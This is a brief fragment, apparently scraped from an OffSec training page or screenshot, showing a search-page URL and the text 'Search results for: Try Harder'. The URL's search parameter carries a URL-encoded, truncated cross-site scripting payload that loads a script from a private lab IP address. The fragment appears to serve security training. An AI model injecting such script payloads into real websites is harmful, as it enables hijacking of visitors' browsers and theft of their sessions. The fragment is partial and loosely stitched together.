 search.com/search.php?s=%3Cscript+src%3D%22http%3A%2F%2F192.168.45.223%3A80%
Ask OffSec
Search results for:
Try Harder
By trying harder you might be able to find anything you ever wanted!